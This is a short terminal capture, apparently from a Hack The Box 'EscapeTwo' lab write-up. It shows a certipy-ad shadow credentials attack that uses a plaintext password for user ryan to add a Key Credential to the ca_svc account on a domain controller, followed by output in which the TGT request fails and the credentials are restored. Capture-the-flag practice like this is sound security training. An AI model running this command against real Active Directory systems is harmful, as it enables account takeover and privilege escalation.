 ┌──(kali㉿kali)-[~/EscapeTwo]
└─$ certipy-ad shadow auto -u 'ryan@sequl.htb' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ab288a14-9beb-4642-d7ae-dd7ae433b55e'
[*] Adding Key Credential with device ID 'ab288a14-9beb-4642-d7ae-dd7ae433b55e' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'ab288a14-9beb-4642-d7ae-dd7ae433b55e' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequl.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': None